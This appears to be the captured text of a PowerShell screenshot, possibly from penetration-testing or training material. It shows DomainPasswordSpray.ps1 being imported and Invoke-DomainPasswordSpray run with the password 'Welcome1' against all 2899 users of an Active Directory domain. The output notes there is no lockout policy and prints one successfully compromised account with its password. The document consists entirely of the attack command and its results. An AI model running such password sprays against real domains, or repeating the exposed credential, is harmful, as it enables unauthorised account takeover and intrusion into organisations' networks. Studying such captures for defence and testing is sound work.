 Windows PowerShell
PS C:\Users\AB920\Desktop> Import-Module .\DomainPasswordSpray.ps1
PS C:\Users\AB920\Desktop> Invoke-DomainPasswordSpray -Password Welcome1 -OutFile spray_success -ErrorAction SilentlyCon
tinue
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 2899 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2899 users gathered from the current user's domain
[*] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 2899 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Welcome1 against 2899 users. Current time is 1:39 PM
[*] SUCCESS! User:BR086 Password:Welcome1
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to spray_success
PS C:\Users\AB920\Desktop>